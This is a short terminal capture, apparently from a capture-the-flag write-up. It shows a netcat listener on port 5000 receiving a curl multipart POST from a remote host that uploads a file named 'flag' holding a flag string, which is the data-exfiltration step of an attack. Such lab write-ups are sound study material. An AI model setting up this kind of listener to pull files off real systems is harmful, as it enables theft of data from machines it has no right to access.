 ubuntu@VM-8-3-ubuntu:~$ nc -lvvnp 5000
Listening on 0.0.0.0 5000
Connection received on 39.106.20.178 28804
POST / HTTP/1.1
User-Agent: curl/7.29.0
Host: 101.43.139.243:5000
Accept: */*
Content-Length: 238
Expect: 100-continue
Content-Type: multipart/form-data; boundary=----------------------------6d5f8a07984f

------------------------------6d5f8a07984f
Content-Disposition: form-data; name="file"; filename="flag"
Content-Type: application/octet-stream

flag{0508e393-a2b6-42ef-8379-5bd618474008}
------------------------------6d5f8a07984f--